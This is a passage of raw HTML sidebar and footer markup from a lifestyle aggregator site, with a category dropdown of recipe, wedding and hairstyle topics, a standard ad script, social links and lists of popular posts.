	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(118)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(113)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(232)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(190)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(222)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(337)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(251)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(85)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-4090" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Sims%204%20Cc%20Kids%20Room%20Best%20Of%20Sims%204%20Cc%20S%20the%20Best%20Kids%20Art%20by%20Viikiitastuff-365816.png" href="https://coolandfantastic.com/sims-4-cc-kids-room/" title="23 Magnificient Sims 4 Cc Kids Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/sims-4-cc-kids-room/" rel="bookmark" title="23 Magnificient Sims 4 Cc Kids Room">
											23 Magnificient Sims 4 Cc Kids Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-07-06T08:40:05+00:00">July 6, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Medium%20Long%20Hairstyles%20for%20Men%20Inspirational%2060%20Medium%20Long%20Men%20S%20Hairstyles%20Masculine%20Lengthy%20Cuts-507965.png" href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" title="Top 23 Medium Long Hairstyles for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" rel="bookmark" title="Top 23 Medium Long Hairstyles for Men">
											Top 23 Medium Long Hairstyles for Men										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-05-20T21:55:24+00:00">May 20, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pandora%20Bracelets%20Charms%20New%20Fashionably%20Brokeass%20Pandora%20Charm%20Bracelet-177272.png" href="https://coolandfantastic.com/pandora-bracelets-charms/" title="The top 21 Ideas About Pandora Bracelets Charms"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/pandora-bracelets-charms/" rel="bookmark" title="The top 21 Ideas About Pandora Bracelets Charms">
											The top 21 Ideas About Pandora Bracelets Charms										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-08-21T08:54:57+00:00">August 21, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Child%20Fashion%20Models%20Lovely%20Child%20Model%20Magazine%20Names%20Think%20Pink%20Model%20Of%20the%20Year-729324.png" href="https://coolandfantastic.com/child-fashion-models/" title="The Best Child Fashion Models"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/child-fashion-models/" rel="bookmark" title="The Best Child Fashion Models">
											The Best Child Fashion Models										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-09-02T06:14:20+00:00">September 2, 2022</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Bandsaw%20Mill%20Plans%20Beautiful%20My%20Simple%20Homemade%20Bandsaw%20Mill-754765.png" href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" rel="bookmark" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans">
											25 Of the Best Ideas for Diy Bandsaw Mill Plans										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-16T18:21:16+00:00">February 16, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>CoolandFantastic, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>CoolandFantastic can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

CoolandFantastic also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-4202" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Easy%20Do%20It%20Yourself%20Hairstyles%20for%20Wedding%20Guests%20Lovely%2042%20Chic%20and%20Easy%20Wedding%20Guest%20Hairstyles-241232.png" href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" rel="bookmark" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests">
											Top 21 Easy Do It Yourself Hairstyles for Wedding Guests										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kids%20Haircuts%20Louisville%20Inspirational%20103%20Best%20Eelaine%20Graphy%20Images%20On%20Pinterest-958839.png" href="https://coolandfantastic.com/kids-haircuts-louisville/" title="The top 25 Ideas About Kids Haircuts Louisville"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/kids-haircuts-louisville/" rel="bookmark" title="The top 25 Ideas About Kids Haircuts Louisville">
											The top 25 Ideas About Kids Haircuts Louisville										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Braided%20Hairstyles%20for%20Short%20Hair%20Awesome%2080%20Best%20Braids%20for%20Short%20Hair%20Short%20Hairstyless-121894.png" href="https://coolandfantastic.com/cute-braided-hairstyles-for-short-hair/" title="Best 22 Cute Braided Hairstyles for Short Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-braided-hairstyles-for-short-hair/" rel="bookmark" title="Best 22 Cute Braided Hairstyles for Short Hair">
											Best 22 Cute Braided Hairstyles for Short Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Crochet%20Hairstyles%20New%2040%20Crochet%20Twist%20Styles%20You%20Ll%20Fall%20In%20Love%20with-242636.png" href="https://coolandfantastic.com/cute-crochet-hairstyles/" title="Best 22 Cute Crochet Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-crochet-hairstyles/" rel="bookmark" title="Best 22 Cute Crochet Hairstyles">
											Best 22 Cute Crochet Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-1368" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendship%20Anklet%20Lovely%20Woven%20Friendship%20Anklet%20Jewelry%20Handmade%20Guatemalan-112280.png" href="https://coolandfantastic.com/friendship-anklet/" title="20 Best Friendship Anklet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/friendship-anklet/" rel="bookmark" title="20 Best Friendship Anklet">
											20 Best Friendship Anklet										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Bohemian%20Lovely%202016%20Summer%20Style%20Bohemian%20Gypsy%20Turkish%20Tribal%20Boho-653328.png" href="https://coolandfantastic.com/anklet-bohemian/" title="20 Ideas for Anklet Bohemian"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/anklet-bohemian/" rel="bookmark" title="20 Ideas for Anklet Bohemian">
											20 Ideas for Anklet Bohemian										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Chanel%20Brooches%20Beautiful%20Please%20Help%20Me%20is%20This%20Coco%20Chanel%20Brooch%20Authent-145249.png" href="https://coolandfantastic.com/chanel-brooches/" title="22 Of the Best Ideas for Chanel Brooches"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/chanel-brooches/" rel="bookmark" title="22 Of the Best Ideas for Chanel Brooches">
											22 Of the Best Ideas for Chanel Brooches										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Engagement%20Rings%20with%20Black%20Diamonds%20Awesome%20the%20New%20Lbd%20the%20Little%20Black%20Diamond%20Engagement%20Ring-563044.png" href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" title="The Best Engagement Rings with Black Diamonds"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" rel="bookmark" title="The Best Engagement Rings with Black Diamonds">
											The Best Engagement Rings with Black Diamonds										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-6991" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Kids%20Minion%20Awesome%20Minion%20Coloring%20Pages%20Best%20Coloring%20Pages%20for%20Kids-375624.png" href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" title="The top 25 Ideas About Coloring Pages for Kids Minion"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" rel="bookmark" title="The top 25 Ideas About Coloring Pages for Kids Minion">
											The top 25 Ideas About Coloring Pages for Kids Minion										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Giant%20Coloring%20Books%20for%20Adults%20Fresh%20How%20to%20Print%20Coloring%20Pages%20Huge%20A%20Girl%20and%20A%20Glue%20Gun-854882.png" href="https://coolandfantastic.com/giant-coloring-books-for-adults/" title="23 Of the Best Ideas for Giant Coloring Books for Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/giant-coloring-books-for-adults/" rel="bookmark" title="23 Of the Best Ideas for Giant Coloring Books for Adults">
											23 Of the Best Ideas for Giant Coloring Books for Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

